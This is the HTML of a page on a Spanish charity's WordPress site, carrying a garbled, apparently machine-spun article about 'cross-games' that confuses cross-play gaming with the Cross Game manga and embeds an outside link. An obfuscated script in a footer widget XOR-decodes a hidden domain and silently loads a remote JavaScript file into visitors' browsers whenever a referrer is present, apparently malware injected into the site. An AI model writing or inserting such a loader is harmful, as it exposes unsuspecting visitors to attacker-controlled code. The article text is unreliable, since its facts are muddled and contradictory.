</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-3221" class="entry entry-single post-3221 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Exactly what is a Cross-Game?</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/exactly-what-is-a-cross-game" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-12-07T00:00:00+00:00">diciembre 7, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span><span class="sep"></span><span class="meta-item comments-link"><a href="https://www.trasos.org/exactly-what-is-a-cross-game#respond"><i class="fa fa-comments-o"></i> 0 comentarios</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<h4> What is a cross-game? </h4>
<p> A cross-game is an application that allows video games to control other games’ assets. This doesn’t necessarily mean importing 3D IMAGES types into one more game; it is typically as simple simply because reading    key/value pairs or leveraging dialogue timber based on choices players make in other    games. </p>
<p> Corner Game (Japanese:, Hepburn: Kurosugemu) is a tromba series    written and illustrated by Mitsuru Adachi, who has as well created Feel and H2. The baseball-themed    manga ran right from 2005 to 2010 in Weekly Shonen Sundays, with 17 tankobon volumes; a great anime variation aired right from 2009 to 2010. Both the manga plus the anime have received favorable perspectives. </p>
<p> The story centers around a boy named Ko, his 4 sisters who all live in close proximty of, and the game of hockey. It’s a important coming of age story which will change your opinion of what shonen could be. </p>
<p> One of the best elements  <a href="https://businessdesk.info/10-cross-play-games-for-xbox-ps-and-nintendo/">www.businessdesk.info/10-cross-play-games-for-xbox-ps-and-nintendo</a>  regarding slice of life cartoons is the tiny moments which make it feel proper. A clenching of the mouth, a twitch of the eyes, the body staying    still just for a small percentage of a second — it could be the little information that make you believe. This is what makes Cross Video game so believable. </p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/just-how-small-businesses-can-capitalize-upon-market-fads" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">Just how Small Businesses Can Capitalize upon Market Fads</span></a></div><div class="nav-next"><a href="https://www.trasos.org/the-value-of-data-control" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">The value of Data Control</span></a></div></div>
	</nav></div><div class="entry-comment-form entry--item">
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exactly-what-is-a-cross-game#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.trasos.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3221' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>
<script type="text/javascript" src="https://www.trasos.org/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 27.06.2024 12:59:43 -->